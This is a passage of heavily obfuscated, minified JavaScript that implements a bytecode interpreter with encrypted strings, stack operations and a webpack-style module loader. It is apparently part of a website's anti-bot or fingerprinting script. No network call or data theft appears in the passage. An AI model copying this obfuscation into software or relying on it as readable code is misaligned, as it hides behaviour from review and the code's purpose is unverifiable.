OF(Q,pJ){var vF=OF;switch(Q){case xU:{var Iz=pJ[Ex];Iz[nH]=function(){var tT=Y5()[f5(Ac)].apply(null,[pF,WN,b]);for(let mF=pF;xF(mF,hH);++mF){tT+=this[BH]().toString(R7).padStart(hH,xT()[qx(pF)](cv,AF,ZH));}var ZO=parseInt(tT.slice(Ac,Ox),R7);var DN=tT.slice(Ox);if(PX(ZO,pF)){if(PX(DN.indexOf(rj()[K7(pF)].call(null,ZU,gv(pF),mO)),NN(Ac))){return pF;}else{ZO-=F4[mO];DN=m7(xT()[qx(pF)].call(null,cv,AF,J7),DN);}}else{ZO-=F4[AF];DN=m7(rj()[K7(pF)](ZU,BN,mO),DN);}var rT=pF;var LT=Ac;for(let RJ of DN){rT+=VL(LT,parseInt(RJ));LT/=R7;}return VL(rT,Math.pow(R7,ZO));};Yz(Q5,[Iz]);}break;case n7:{var LJ=pJ[Ex];LJ[n5]=function(xO,W5){var PN=atob(xO);var jX=pF;var Cc=[];var NJ=pF;for(var rJ=pF;xF(rJ,PN.length);rJ++){Cc[NJ]=PN.charCodeAt(rJ);jX=nc(jX,Cc[NJ++]);}Yz(mj,[this,f7(m7(jX,W5),Kc)]);return Cc;};OF(xU,[LJ]);}break;case Dc:{var bc=pJ[Ex];bc[BH]=function(){return this[Fc][this[J7][Cj.M]++];};OF(n7,[bc]);}break;case pj:{var M7=pJ[Ex];M7[dz]=function(nx){return this[LL](nx?this[D7][E(this[D7][xT()[qx(AF)].call(null,RL,GJ,TX)],Ac)]:this[D7].pop());};OF(Dc,[M7]);}break;case K5:{var dU=pJ[Ex];dU[LL]=function(lx){return PX(typeof lx,rj()[K7(R7)].call(null,wN,lO,pF))?lx.i:lx;};OF(pj,[dU]);}break;case P4:{var Xc=pJ[Ex];Xc[zz]=function(wv){return dv.call(this[gz],wv,this);};OF(K5,[Xc]);}break;case GL:{var qH=pJ[Ex];qH[k7]=function(vj,WU,f){if(PX(typeof vj,rj()[K7(R7)](wN,Nc,pF))){f?this[D7].push(vj.i=WU):vj.i=WU;}else{gc.call(this[gz],vj,WU);}};OF(P4,[qH]);}break;case Y:{var AX=pJ[Ex];AX[cL]=function(HH,vO){this[J7][HH]=vO;};AX[j7]=function(XT){return this[J7][XT];};OF(GL,[AX]);}break;}}var rU;function bJ(a,b,c){return a.substr(b,c);}function Q4(){return Ev.apply(this,[xU,arguments]);}function ZX(){this["Gv"]++;this.Tx=SL;}function fO(AO,dj){return AO>=dj;}function WO(){return l7.apply(this,[FX,arguments]);}function R5(){return Bc.apply(this,[v,arguments]);}var vX;var Rj;function Av(){return Rz.apply(this,[dH,arguments]);}var Ac,R7,mO,pN,GJ,AF,ST,Pz,h,pF,HX,hH,l4,IN,vv,S5,mT,n5,WF,K,b,N7,WN,L5,NT,Yx,cv,ZJ,AT,ZT,f4,PT,ZU,SU,VU,cx,q5,DJ,RL,TF,Uv,TX,Hz,rO,gj,V,RF,D7,WX,mH,TU,dz,jx,LL,k7,Wx,QJ,xN,nH,Pj,BH,gz,G5,tO,J7,cL,x7,Q7,NO,wT,dc,z4,zz,RO,tN,x5,Fc,Ox,E7,GT,J5,KU,wN,UH,CH,lO,BN,HO,g7,KO,V4,T,hX,j,s,OJ,fx,Nc,Tv,Xz,Tc,Kc,CN,ZH,j7,zN;function BO(){this["TT"]++;this.Tx=ZX;}function Oz(){return ["Z","7I3LM_-fJR)\x073\r\t2;<","I:aq1\ng\x07\x07\"d,{K87K","_ \x00\x07","w","\n","6*H\x3f8","","]",".%>V\x00","A7b;<|u/oXP\"ZC~[s64b-`te }Lb:z"];}function dO(CF,xL){return CF|xL;}function zX(){this["YO"]=(this["P"]&0xffff)+0x6b64+(((this["P"]>>>16)+0xe654&0xffff)<<16);this.Tx=BO;}function fc(a){return a.length;}function Zx(){var w5;w5=z7()-rc();return Zx=function(){return w5;},w5;}function Fj(){return Rz.apply(this,[Pv,arguments]);}function sL(){return bJ(`${rj()[K7(pF)]}`,Xj()+1);}function f5(qO){return YH()[qO];}function XX(HL,CU){var bH=XX;switch(HL){case M4:{var Lv=CU[Ex];Lv[Lv[mH](zz)]=function(){this[D7].push(UU(this[dz](),this[dz]()));};Ev(mj,[Lv]);}break;case Pv:{var fJ=CU[Ex];fJ[fJ[mH](g7)]=function(){this[D7].push(E(this[dz](),this[dz]()));};XX(M4,[fJ]);}break;case jj:{var Ij=CU[Ex];Ij[Ij[mH](KO)]=function(){this[D7].push(this[G5](undefined));};XX(Pv,[Ij]);}break;case Ic:{var SJ=CU[Ex];SJ[SJ[mH](V4)]=function(){this[k7](this[D7].pop(),this[dz](),this[BH]());};XX(jj,[SJ]);}break;case HF:{var D5=CU[Ex];D5[D5[mH](T)]=function(){this[D7].push(nc(this[dz](),this[dz]()));};XX(Ic,[D5]);}break;case vz:{var kT=CU[Ex];kT[kT[mH](hX)]=function(){this[D7].push(kv(this[dz](),this[dz]()));};XX(HF,[kT]);}break;case fz:{var Vc=CU[Ex];Vc[Vc[mH](j)]=function(){this[D7].push(VL(NN(Ac),this[dz]()));};XX(vz,[Vc]);}break;case gX:{var sF=CU[Ex];sF[sF[mH](s)]=function(){var S7=this[BH]();var FT=this[D7].pop();var tx=this[D7].pop();var CO=this[D7].pop();var L4=this[J7][Cj.M];this[cL](Cj.M,FT);try{this[x7]();}catch(sz){this[D7].push(this[G5](sz));this[cL](Cj.M,tx);this[x7]();}finally{this[cL](Cj.M,CO);this[x7]();this[cL](Cj.M,L4);}};XX(fz,[sF]);}break;case z:{var IO=CU[Ex];IO[IO[mH](OJ)]=function(){var KH=this[BH]();var K4=this[BH]();var kz=this[BH]();var pX=this[dz]();var OT=[];for(var qJ=pF;xF(qJ,kz);++qJ){switch(this[D7].pop()){case pF:OT.push(this[dz]());break;case Ac:var cF=this[dz]();for(var SF of cF.reverse()){OT.push(SF);}break;default:throw new Error(xT()[qx(HX)](fx,Ac,Nc));}}var p=pX.apply(this[hH].i,OT.reverse());KH&&this[D7].push(this[G5](p));};XX(gX,[IO]);}break;case Sv:{var vL=CU[Ex];vL[vL[mH](Tv)]=function(){vX.call(this[gz]);};XX(z,[vL]);}break;}}function Yz(MH,Lj){var V7=Yz;switch(MH){case Pv:{var G=Lj[Ex];G[G[mH](Xz)]=function(){gF.call(this[gz]);};XX(Sv,[G]);}break;case Dj:{var k5=Lj[Ex];k5[k5[mH](Tc)]=function(){this[D7].push(this[dz]()&&this[dz]());};Yz(Pv,[k5]);}break;case FX:{var wx=Lj[Ex];Yz(Dj,[wx]);}break;case mj:{var Mj=Lj[Ex];var Mx=Lj[GH];Mj[mH]=function(W){return f7(m7(W,Mx),Kc);};Yz(FX,[Mj]);}break;case P4:{var hO=Lj[Ex];hO[x7]=function(){var fU=this[BH]();while(rN(fU,Cj.d)){this[fU](this);fU=this[BH]();}};}break;case OO:{var fH=Lj[Ex];fH[WX]=function(NH,MO){return {get i(){return NH[MO];},set i(Zv){NH[MO]=Zv;}};};Yz(P4,[fH]);}break;case Ex:{var dT=Lj[Ex];dT[G5]=function(P5){return {get i(){return P5;},set i(Jz){P5=Jz;}};};Yz(OO,[dT]);}break;case K5:{var v7=Lj[Ex];v7[wT]=function(qL){return {get i(){return qL;},set i(XJ){qL=XJ;}};};Yz(Ex,[v7]);}break;case d5:{var M=Lj[Ex];M[RO]=function(){var t=dO(UU(this[BH](),hH),this[BH]());var Qc=Y5()[f5(Ac)].apply(null,[pF,CN,b]);for(var AL=pF;xF(AL,t);AL++){Qc+=String.fromCharCode(this[BH]());}return Qc;};Yz(K5,[M]);}break;case Q5:{var t4=Lj[Ex];t4[WN]=function(){var dJ=dO(dO(dO(UU(this[BH](),L5),UU(this[BH](),Uv)),UU(this[BH](),hH)),this[BH]());return dJ;};Yz(d5,[t4]);}break;}}function hz(){return LX()+sL()+typeof jU[rj()[K7(pF)].name];}function zj(fv,IF){var S={fv:fv,YO:IF,TT:0,Gv:0,Tx:FN};while(!S.Tx());return S["YO"]>>>0;}function PX(TO,SX){return TO==SX;}var J4;function TL(){return Ev.apply(this,[Ej,arguments]);}function xj(){this["YO"]^=this["YO"]>>>16;this.Tx=C7;}function Tz(){if([10,13,32].includes(this["xX"]))this.Tx=ZX;else this.Tx=l;}function B7(){return Rz.apply(this,[d5,arguments]);}function XH(){return dL.apply(this,[Rv,arguments]);}function DX(){this["YO"]^=this["YO"]>>>13;this.Tx=pL;}function l7(nN,Z5){var tc=l7;switch(nN){case FU:{var Tj=Z5[Ex];var R4=m7([],[]);var H7=E(Tj.length,Ac);if(fO(H7,pF)){do{R4+=Tj[H7];H7--;}while(fO(H7,pF));}return R4;}break;case Sc:{var c5=Z5[Ex];WO.Vj=l7(FU,[c5]);while(xF(WO.Vj.length,mT))WO.Vj+=WO.Vj;}break;case w4:{J4=function(X7){return l7.apply(this,[Sc,arguments]);};l7(FX,[NN(NT),R7]);}break;case Kx:{Ac=+ ! ![];R7=Ac+Ac;mO=Ac+R7;pN=mO+R7;GJ=R7-Ac+mO+pN;AF=mO+Ac;ST=AF*Ac+R7;Pz=AF*R7+pN-mO;h=GJ+ST-mO+pN+Pz;pF=+[];HX=R7*Ac*pN-ST+mO;hH=pN+HX-AF;l4=hH*AF+ST*mO;IN=AF+Pz*mO-ST+pN;vv=Pz*AF-pN+IN-R7;S5=Pz+HX*Ac-AF+R7;mT=mO*Ac*R7*hH+IN;n5=HX*Ac*Pz+AF*ST;WF=AF*Pz*Ac;K=pN-mO+HX*Pz+ST;b=Pz+hH-Ac-ST+GJ;N7=hH+GJ-pN*Ac+R7;WN=hH*Ac*AF-Pz-GJ;L5=R7-AF*hH+ST*GJ;NT=pN+mO*ST*AF+Pz;Yx=GJ-hH+IN*mO;cv=Yx*AF+pN+R7+hH;ZJ=IN*ST*AF-mO-GJ;AT=mO+ST+pN+IN+AF;ZT=pN-IN+ST*Yx-Ac;f4=mO+Ac+ST+Yx*pN;PT=ST*Yx-AF+GJ*R7;ZU=Yx*hH-GJ*HX+IN;SU=Pz*AF-GJ-Ac-pN;VU=GJ*HX+ST*Yx+Pz;cx=GJ+AF*HX+Ac-ST;q5=ST*Yx+pN*IN*Ac;DJ=pN+HX+GJ+mO*ST;RL=Yx*GJ+Ac-Pz+ST;TF=ST*pN*hH-Ac-AF;Uv=hH+mO+Pz+AF-GJ;TX=GJ+AF-ST+pN+IN;Hz=mO+GJ*ST-R7;rO=Yx*HX-IN+GJ-AF;gj=hH-mO-AF+GJ+HX;V=Pz+AF+ST*GJ+Ac;RF=hH*Pz+Yx-R7+IN;D7=Ac*AF*HX-mO*R7;WX=R7+Yx-hH+AF*IN;mH=IN*GJ-Pz-mO-Yx;TU=R7*Pz*GJ+ST-Ac;dz=Pz+AF+Yx+IN*mO;jx=R7*ST+pN*AF*GJ;LL=HX+Yx+hH+AF*IN;k7=ST-R7+hH*GJ+Ac;Wx=R7-Ac-Pz+GJ*Yx;QJ=R7*Ac*Yx-HX;xN=mO+R7*hH*Pz+IN;nH=Yx*mO-Pz*hH-AF;Pj=R7*Yx+AF-pN+HX;BH=hH*pN*ST+Pz;gz=R7-Yx+AF+HX*IN;G5=R7*Yx*Ac-AF-HX;tO=Yx*mO-Pz*ST+hH;J7=GJ*Pz*Ac-ST;cL=ST-R7*Ac+Yx;x7=pN*IN-AF+HX*Ac;Q7=GJ-Ac+R7*Yx;NO=pN*HX*GJ+mO-Yx;wT=hH+mO*Pz+Yx+R7;dc=hH*Pz*mO-AF-GJ;z4=mO*Pz*AF*R7-GJ;zz=hH-R7+Yx+AF+ST;RO=IN*ST+AF-Ac+R7;tN=Yx+HX*pN*AF;x5=pN+IN*HX+GJ+Ac;Fc=Yx+hH-Pz+IN;Ox=GJ+AF+pN-hH+R7;E7=ST*HX-hH-Pz+pN;GT=GJ*mO+Pz-R7;J5=IN+HX-AF+R7;KU=ST*HX-Pz+IN+pN;wN=GJ-R7+Yx+Pz;UH=hH+mO+GJ+IN*R7;CH=hH+HX+Yx*R7+pN;lO=Pz*HX+AF-mO;BN=AF*HX+IN+ST*pN;HO=R7+Yx+HX+hH-mO;g7=GJ*Pz-ST+HX*pN;KO=pN+Yx+Pz+R7*AF;V4=mO*Pz+HX*GJ+IN;T=IN-R7+HX-ST+Yx;hX=ST-R7*hH+IN*pN;j=Yx-AF+Pz+ST*GJ;s=AF*IN-Ac+ST*pN;OJ=GJ+pN*IN-AF-hH;fx=GJ*Yx+ST-hH+Ac;Nc=HX+IN-ST+AF+hH;Tv=Yx+GJ+HX*hH;Xz=Ac*mO*Pz*ST-hH;Tc=Pz*hH-mO+Yx;Kc=AF-mO+IN*hH-GJ;CN=ST-mO+pN+AF+GJ;ZH=ST*hH+mO-AF*Pz;j7=ST*R7+IN*HX*Ac;zN=Yx-pN*hH+IN*Pz;}break;case RH:{var Lz=Z5[Ex];var RT=Z5[GH];var G7=m7([],[]);var nF=f7(m7(Lz,Zx()),h);var BF=A4[RT];var bF=pF;while(xF(bF,BF.length)){var nX=GU(BF,bF);var M5=GU(WO.Vj,nF++);G7+=Rz(LU,[dO(rL(MJ(nX),M5),rL(MJ(M5),nX))]);bF++;}return G7;}break;case GH:{var bx=Z5[Ex];WO=function(CJ,d7){return l7.apply(this,[RH,arguments]);};return J4(bx);}break;case W4:{var QH=Z5[Ex];J4(QH[pF]);var dN=pF;while(xF(dN,QH.length)){qj()[QH[dN]]=function(){var vT=QH[dN];return function(Zc,lN){var IX=WO(Zc,lN);qj()[vT]=function(){return IX;};return IX;};}();++dN;}}break;case FX:{var pc=Z5[Ex];var Dz=Z5[GH];var Kz=A4[pN];var MT=m7([],[]);var C=A4[Dz];for(var LN=E(C.length,Ac);fO(LN,pF);LN--){var cU=f7(m7(m7(LN,pc),Zx()),Kz.length);var QO=GU(C,LN);var JL=GU(Kz,cU);MT+=Rz(LU,[dO(rL(MJ(QO),JL),rL(MJ(JL),QO))]);}return l7(GH,[MT]);}break;case zJ:{var JN=Z5[Ex];var Nj=Z5[GH];var H5=Z5[hT];var bN=m7([],[]);var MN=f7(m7(H5,Zx()),b);var Z7=Rj[JN];var Bx=pF;if(xF(Bx,Z7.length)){do{var VN=GU(Z7,Bx);var Gc=GU(Av.KX,MN++);bN+=Rz(LU,[rL(MJ(rL(VN,Gc)),dO(VN,Gc))]);Bx++;}while(xF(Bx,Z7.length));}return bN;}break;case xU:{var rx=Z5[Ex];Av=function(PO,jO,tL){return l7.apply(this,[zJ,arguments]);};return nz(rx);}break;}}function NU(){return OF.apply(this,[Dc,arguments]);}var Sj;function UL(){return XX.apply(this,[M4,arguments]);}function N4(){return Bc.apply(this,[HJ,arguments]);}function T5(){return Bc.apply(this,[FU,arguments]);}function Ev(KN,Jx){var DU=Ev;switch(KN){case hJ:{var UF=Jx[Ex];UF[UF[mH](h)]=function(){this[D7].push(lL(this[dz](),this[dz]()));};Bc(HJ,[UF]);}break;case dH:{var X=Jx[Ex];X[X[mH](E7)]=function(){var L7=this[BH]();var qv=X[WN]();if(this[dz](L7)){this[cL](Cj.M,qv);}};Ev(hJ,[X]);}break;case Wj:{var tX=Jx[Ex];tX[tX[mH](GT)]=function(){this[D7].push(dO(this[dz](),this[dz]()));};Ev(dH,[tX]);}break;case U5:{var pz=Jx[Ex];pz[pz[mH](J5)]=function(){this[D7].push(this[BH]());};Ev(Wj,[pz]);}break;case Ic:{var x=Jx[Ex];x[x[mH](KU)]=function(){var lT=this[D7].pop();var Y4=this[BH]();if(rN(typeof lT,rj()[K7(R7)](wN,UH,pF))){throw qj()[JO(pN)].apply(null,[CH,HX]);}if(sO(Y4,Ac)){lT.i++;return;}this[D7].push(new Proxy(lT,{get(zL,Qz,qX){if(Y4){return ++zL.i;}return zL.i++;}}));};Ev(U5,[x]);}break;case QX:{var Az=Jx[Ex];Az[Az[mH](lO)]=function(){this[D7].push(xF(this[dz](),this[dz]()));};Ev(Ic,[Az]);}break;case xU:{var DT=Jx[Ex];DT[DT[mH](mT)]=function(){this[D7].push(rz(this[dz](),this[dz]()));};Ev(QX,[DT]);}break;case zJ:{var bT=Jx[Ex];bT[bT[mH](UH)]=function(){this[D7].push(this[RO]());};Ev(xU,[bT]);}break;case Ej:{var MF=Jx[Ex];MF[MF[mH](BN)]=function(){this[D7].push(m7(this[dz](),this[dz]()));};Ev(zJ,[MF]);}break;case mj:{var jL=Jx[Ex];jL[jL[mH](HO)]=function(){this[D7].push(FH(this[dz](),this[dz]()));};Ev(Ej,[jL]);}break;}}function KT(){return Bc.apply(this,[Gj,arguments]);}function SH(){return XX.apply(this,[HF,arguments]);}function ZN(a,b,c){return a.indexOf(b,c);}function nc(O,fN){return O^fN;}function lL(gL,p7){return gL/p7;}function rc(){return zj(hz(),603588);}function AJ(){return dL.apply(this,[jj,arguments]);}function VL(wz,jv){return wz*jv;}function NN(mN){return -mN;}function YL(mc){this[D7]=Object.assign(this[D7],mc);}function rz(LF,ON){return LF in ON;}function UU(r,Xx){return r<<Xx;}function Xj(){return ZN(`${rj()[K7(pF)]}`,";",wJ());}function K7(r7){return YH()[r7];}function mJ(){return Bc.apply(this,[OO,arguments]);}function Fv(){return Bc.apply(this,[K5,arguments]);}function vx(){return Ev.apply(this,[mj,arguments]);}function ZL(){return XX.apply(this,[vz,arguments]);}function YH(){var gH=['tj','fX','T4','I4','Ix','YT','jz','Wc','Jj'];YH=function(){return gH;};return gH;}function GX(){return dL.apply(this,[pH,arguments]);}var F4;var jj,Wj,I7,Q5,Kx,pH,U5,Rv,Dc,P4,dH,GL,TN,Dj,qT,LU,K5,FU,hJ,Pv,Sc,VH,xU,KL,B4,zJ,W4,OO,gX,zH,QL,Ej,M4,v,z,Qj,vz,tH,Y,QX,Sv,w4,jJ,HJ,RH,d5,cz,FX,n7,pj;var vc;0x2326d4b,3815739012;function Z4(){this["YO"]^=this["TT"];this.Tx=tJ;}function nT(){this["YO"]=this["YO"]<<13|this["YO"]>>>19;this.Tx=NF;}function YX(){this["xX"]=this["xX"]<<15|this["xX"]>>>17;this.Tx=sj;}function h4(FJ,TJ){return FJ!==TJ;}}();}break;case v6:{t8=qK();APQ();IPQ=DGQ();KPQ=N9Q();Ux=MZ;LRQ();pZQ();PU.call(this,IG,[D7Q()]);Es=K3();}break;case Aj:{bE.pop();Ux-=fV;}break;case DV:{return bE.pop(),CNQ=YQQ[G7Q],CNQ;}break;case AP:{FG={};Ux+=XZ;hAQ=function(XZQ){return U7Q.apply(this,[p2,arguments]);}([function(NAQ,K2Q){return U7Q.apply(this,[PG,arguments]);},function(n3,kAQ,bjQ){'use strict';return D9Q.apply(this,[G,arguments]);}]);}break;case MZ:{wv.call(this,k9,[D7Q()]);zx=q3();wv.call(this,r4,[D7Q()]);wv(jR,[]);Ux+=KN;wv(XA,[]);PU(ck,[J2Q()]);}break;case Qk:{Ux=v6;Ez=function(){return wv.apply(this,[Vf,arguments]);};Rl=function(){return wv.apply(this,[C6,arguments]);};pB=function(){return wv.apply(this,[EN,arguments]);};wv(OZ,[]);UjQ();p2Q();}break;case c6:{NE.lf=zx[J0];wv.call(this,r4,[eS1_xor_0_memo_array_init()]);return '';}break;case FR:{var l4Q={};bE.push(FO);Ux=n6;c9Q[xn()[QGQ(rL)](hO,bO,R9Q)]=XZQ;c9Q[xn()[QGQ(Pt)](p4Q,cM,Hp)]=l4Q;}break;case n6:{Ux=A2;c9Q[s4Q()[M4Q(cM)](lJ,lq)]=function(w6Q,P6Q,O7Q){bE.push(ll);if(Wq(c9Q[xn()[QGQ(IM)](SL,L1,xM)](w6Q,P6Q))){Vk[xn()[QGQ(AD)].apply(null,[T1,Wq(BU),EGQ])][xn()[QGQ(SW)].apply(null,[JZQ,Ml,EJ])](w6Q,P6Q,U7Q(S9,[s4Q()[M4Q(M8)].apply(null,[Dp,FH]),Wq(Wq([])),xn()[QGQ(XE)](mC,v0,I5),O7Q]));}bE.pop();};}break;case wj:{var w7Q=Jx[wj];var gZQ=M1;for(var ZjQ=M1;Os(ZjQ,w7Q.length);++ZjQ){var DPQ=UC(w7Q,ZjQ);if(Os(DPQ,RX)||xw(DPQ,M9))gZQ=TB(gZQ,BU);}return gZQ;}break;case A2:{c9Q[s4Q()[M4Q(IM)](TQQ,CGQ)]=function(IGQ){return U7Q.apply(this,[Q6,arguments]);};Ux+=B6;}break;case OQ:{OW.dA=Es[IL];Ux=zR;wv.call(this,k9,[eS1_xor_1_memo_array_init()]);return '';}break;case P2:{Ux=zR;var TkQ;return bE.pop(),TkQ=Q3,TkQ;}break;case HQ:{for(var VjQ=BU;Os(VjQ,Jx[xn()[QGQ(M1)].call(null,JH,qQQ,Ag)]);VjQ++){var qx=Jx[VjQ];if(kE(qx,null)&&kE(qx,undefined)){for(var XjQ in qx){if(Vk[xn()[QGQ(AD)].apply(null,[T1,bO,sM])][kE(typeof pL()[pGQ(M1)],'undefined')?pL()[pGQ(th)].call(null,UU,Lt,cH):pL()[pGQ(Lh)](U6Q,QPQ,pt)][kE(typeof s4Q()[M4Q(tr)],TB('',[][[]]))?s4Q()[M4Q(xC)](N1,ZC):s4Q()[M4Q(JK)](O6Q,j7Q)].call(qx,XjQ)){Q3[XjQ]=qx[XjQ];}}}}Ux=P2;}break;case z2:{var jjQ=Jx[wj];var B4Q=M1;for(var zPQ=M1;Os(zPQ,jjQ.length);++zPQ){var TAQ=UC(jjQ,zPQ);if(Os(TAQ,RX)||xw(TAQ,M9))B4Q=TB(B4Q,BU);}return B4Q;}break;case E:{Mb.Tj=RGQ[vE];Ux+=dj;PU.call(this,IG,[eS1_xor_2_memo_array_init()]);return '';}break;case R9:{Ux=zR;bE.pop();}break;case Gf:{Ux=FR;var c9Q=function(x7Q){bE.push(nz);if(l4Q[x7Q]){var G9Q;return G9Q=l4Q[x7Q][pL()[pGQ(tr)](Nz,v0,X8)],bE.pop(),G9Q;}var L7Q=l4Q[x7Q]=U7Q(S9,[xn()[QGQ(kB)](LGQ,sl,Eh),x7Q,mB(typeof s4Q()[M4Q(SW)],TB('',[][[]]))?s4Q()[M4Q(JK)](ED,m5):s4Q()[M4Q(QO)](pW,I8),Wq({}),mB(typeof pL()[pGQ(dS)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,d8,gC,R0):pL()[pGQ(tr)](Nz,v0,Lh),{}]);XZQ[x7Q].call(L7Q[pL()[pGQ(tr)].call(null,Nz,v0,Wq(Wq([])))],L7Q,L7Q[pL()[pGQ(tr)](Nz,v0,Wq(Wq([])))],c9Q);L7Q[s4Q()[M4Q(QO)](pW,I8)]=Wq(Wq([]));var YXQ;return YXQ=L7Q[pL()[pGQ(tr)](Nz,v0,QH)],bE.pop(),YXQ;};}break;case v9:{c9Q[xn()[QGQ(IM)](SL,R0,E2Q)]=function(q5,bRQ){return U7Q.apply(this,[A4,arguments]);};c9Q[pL()[pGQ(xV)](SL,TL,pt)]=mB(typeof xn()[QGQ(tr)],TB('',[][[]]))?xn()[QGQ(BU)](zn,cs,DO):xn()[QGQ(xV)](v0,nt,bS);var nPQ;Ux=zR;return nPQ=c9Q(c9Q[xn()[QGQ(ZC)].call(null,gF,Wq([]),Ft)]=BU),bE.pop(),nPQ;}break;case HZ:{Ux=ZX;c9Q[xn()[QGQ(QH)].apply(null,[Ll,Et,I7Q])]=function(m4Q,WPQ){if(Zh(WPQ,t4Q[BU]))m4Q=c9Q(m4Q);bE.push(K8);if(Zh(WPQ,t4Q[lm])){var tGQ;return bE.pop(),tGQ=m4Q,tGQ;}if(Zh(WPQ,JK)&&mB(typeof m4Q,kE(typeof xn()[QGQ(Lh)],TB([],[][[]]))?xn()[QGQ(bO)].apply(null,[M3,QO,sK]):xn()[QGQ(BU)].apply(null,[pD,Wq(BU),KC]))&&m4Q&&m4Q[xn()[QGQ(M8)].apply(null,[AD,Cn,CW])]){var gjQ;return bE.pop(),gjQ=m4Q,gjQ;}var K7Q=Vk[xn()[QGQ(AD)](T1,rL,fkQ)][h7Q()[m7Q(BU)](Lh,Cn,AO,sW)](null);c9Q[s4Q()[M4Q(IM)].apply(null,[wPQ,CGQ])](K7Q);Vk[xn()[QGQ(AD)].apply(null,[T1,KL,fkQ])][xn()[QGQ(SW)](JZQ,Wq(Wq(M1)),Lb)](K7Q,mB(typeof s4Q()[M4Q(IM)],'undefined')?s4Q()[M4Q(JK)](dB,T8):s4Q()[M4Q(ZC)](bw,ms),U7Q(S9,[s4Q()[M4Q(M8)](dz,FH),Wq(wj),mB(typeof h7Q()[m7Q(BU)],TB([],[][[]]))?h7Q()[m7Q(lm)](m9Q,kB,ID,J5):h7Q()[m7Q(M1)].call(null,th,g3,LO,EY),m4Q]));if(Zh(WPQ,lm)&&b9Q(typeof m4Q,pL()[pGQ(qw)].call(null,Ug,Lh,cH)))for(var KAQ in m4Q)c9Q[s4Q()[M4Q(cM)].call(null,bb,lq)](K7Q,KAQ,function(hRQ){return m4Q[hRQ];}.bind(null,KAQ));var lPQ;return bE.pop(),lPQ=K7Q,lPQ;};}break;case V9:{var HjQ=Jx[wj];var h2Q=M1;Ux=zR;for(var INQ=M1;Os(INQ,HjQ.length);++INQ){var jZQ=UC(HjQ,INQ);if(Os(jZQ,RX)||xw(jZQ,M9))h2Q=TB(h2Q,BU);}return h2Q;}break;case KX:{var jGQ=Jx;bE.push(PO);Ux=zR;var nAQ=jGQ[M1];for(var FZQ=BU;Os(FZQ,jGQ[xn()[QGQ(M1)](JH,NB,Af)]);FZQ+=lm){nAQ[jGQ[FZQ]]=jGQ[TB(FZQ,BU)];}bE.pop();}break;case G:{var UGQ=Jx[wj];var z9Q=M1;Ux+=q9;for(var PGQ=M1;Os(PGQ,UGQ.length);++PGQ){var WQQ=UC(UGQ,PGQ);if(Os(WQQ,RX)||xw(WQQ,M9))z9Q=TB(z9Q,BU);}return z9Q;}break;case ZX:{c9Q[s4Q()[M4Q(qQQ)](Lr,ENQ)]=function(qGQ){bE.push(J1);var z6Q=qGQ&&qGQ[xn()[QGQ(M8)].call(null,AD,JK,Qx)]?function E9Q(){bE.push(qB);var S6Q;return S6Q=qGQ[s4Q()[M4Q(ZC)].call(null,DI,ms)],bE.pop(),S6Q;}:function p9Q(){return qGQ;};c9Q[s4Q()[M4Q(cM)](wr,lq)](z6Q,j6Q()[rQQ(M1)](mXQ,IM,k1,qQQ,v0,BU),z6Q);var bGQ;return bE.pop(),bGQ=z6Q,bGQ;};Ux-=J6;}break;case S9:{var CQQ={};var BNQ=Jx;bE.push(qT);for(var BPQ=M1;Os(BPQ,BNQ[kE(typeof xn()[QGQ(BU)],TB('',[][[]]))?xn()[QGQ(M1)](JH,Wq(M1),vM):xn()[QGQ(BU)](BC,qQQ,zB)]);BPQ+=lm)CQQ[BNQ[BPQ]]=BNQ[TB(BPQ,BU)];var C6Q;return bE.pop(),C6Q=CQQ,C6Q;}break;case Q6:{var IGQ=Jx[wj];bE.push(ms);if(kE(typeof Vk[kE(typeof s4Q()[M4Q(Pt)],TB('',[][[]]))?s4Q()[M4Q(QH)](OJ,HO):s4Q()[M4Q(JK)].apply(null,[DO,EL])],xn()[QGQ(QO)](Cn,lm,Zp))&&Vk[s4Q()[M4Q(QH)](OJ,HO)][xn()[QGQ(cM)](l1,pPQ,cl)]){Vk[xn()[QGQ(AD)](T1,QO,fRQ)][kE(typeof xn()[QGQ(th)],TB('',[][[]]))?xn()[QGQ(SW)](JZQ,lm,Xc):xn()[QGQ(BU)](vE,Wq(Wq(M1)),pC)](IGQ,Vk[s4Q()[M4Q(QH)](OJ,HO)][xn()[QGQ(cM)](l1,xC,cl)],U7Q(S9,[h7Q()[m7Q(M1)].call(null,th,LM,LO,IRQ),s4Q()[M4Q(bO)](gXQ,WGQ)]));}Vk[xn()[QGQ(AD)].apply(null,[T1,XD,fRQ])][xn()[QGQ(SW)].apply(null,[JZQ,BT,Xc])](IGQ,xn()[QGQ(M8)](AD,LM,kdQ),U7Q(S9,[h7Q()[m7Q(M1)].apply(null,[th,cs,LO,IRQ]),Wq(Wq(nj))]));Ux=zR;bE.pop();}break;case G9:{Ux=R9;Vk[s4Q()[M4Q(Pt)](Kh,Mq)][pL()[pGQ(LM)](bp,wC,n1)]=function(B7Q){bE.push(V6Q);var ljQ=xn()[QGQ(xV)](v0,cM,qm);var jRQ=kE(typeof xn()[QGQ(rL)],TB('',[][[]]))?xn()[QGQ(xC)].apply(null,[vL,WE,Dw]):xn()[QGQ(BU)](SW,vB,Jt);var BAQ=Vk[kE(typeof xn()[QGQ(QO)],TB([],[][[]]))?xn()[QGQ(tw)](I8,OO,qM):xn()[QGQ(BU)](kD,Wq([]),St)](B7Q);for(var v3,GPQ,OZQ=M1,tjQ=jRQ;BAQ[mB(typeof xn()[QGQ(ZC)],TB('',[][[]]))?xn()[QGQ(BU)](cT,M8,f1):xn()[QGQ(gF)](nt,Lq,Wb)](ES(OZQ,t4Q[dS]))||(tjQ=mB(typeof pL()[pGQ(tr)],TB('',[][[]]))?pL()[pGQ(Lh)](WT,j8,Cn):pL()[pGQ(tw)].call(null,Bb,N0,mC),bH(OZQ,t4Q[BU]));ljQ+=tjQ[xn()[QGQ(gF)](nt,Pl,Wb)](Zh(nt,lx(v3,GD(qw,W9Q(bH(OZQ,BU),qw)))))){GPQ=BAQ[xn()[QGQ(dD)].call(null,M1,N0,br)](OZQ+=nkQ(dS,t4Q[JK]));if(xw(GPQ,t4Q[th])){throw new rx(kE(typeof wM()[g9Q(BU)],'undefined')?wM()[g9Q(BU)](CM,KT,j3,SNQ):wM()[g9Q(th)](LB,I1,rM,VC));}v3=ES(Wr(v3,qw),GPQ);}var p7Q;return bE.pop(),p7Q=ljQ,p7Q;};}break;case A4:{var q5=Jx[wj];Ux+=PA;var bRQ=Jx[nj];bE.push(mn);var sPQ;return 